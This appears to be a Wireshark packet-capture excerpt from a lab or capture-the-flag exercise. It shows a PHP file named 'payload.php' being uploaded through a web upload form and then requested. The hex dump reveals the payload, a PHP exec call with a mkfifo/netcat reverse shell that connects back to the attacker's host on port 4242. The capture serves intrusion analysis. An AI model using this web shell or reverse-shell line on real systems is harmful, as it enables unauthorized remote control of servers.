 6 0.000860947 192.168.170.159 192.168.170.145 HTTP 1078 HTTP/1.1 200 OK (text/html)
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
27 28.574178738 192.168.170.145 192.168.170.159 HTTP 466 GET /development/uploads/payload.php HTTP/1.1
3562 229.072082387 192.168.170.159 192.168.170.145 HTTP 224 GET /cooctus.png HTTP/1.1
3585 229.073323788 192.168.170.145 192.168.170.159 HTTP 15280 [TCP Spurious Retransmission] HTTP/1.0 200 OK (PNG)
3611 235.053124579 192.168.170.159 192.168.170.145 HTTP 223 GET /index.html HTTP/1.1
3619 235.053836457 192.168.170.145 192.168.170.159 HTTP 881 HTTP/1.0 200 OK (text/html)
3876 284.434399160 192.168.170.145 192.168.170.159 HTTP 472 GET / HTTP/1.1
3878 284.434823231 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "-----------
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Last boundary: \r\n-----------------------------1809049028579987031515260006--\r\n
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049